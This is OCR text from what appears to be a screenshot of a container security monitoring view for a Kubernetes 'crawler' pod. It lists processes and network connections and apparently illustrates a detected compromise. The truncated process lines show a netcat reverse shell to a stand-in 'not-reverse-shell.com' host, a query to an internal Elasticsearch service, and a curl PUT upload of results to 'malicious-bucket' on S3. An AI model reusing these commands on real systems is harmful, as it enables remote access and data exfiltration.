 tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP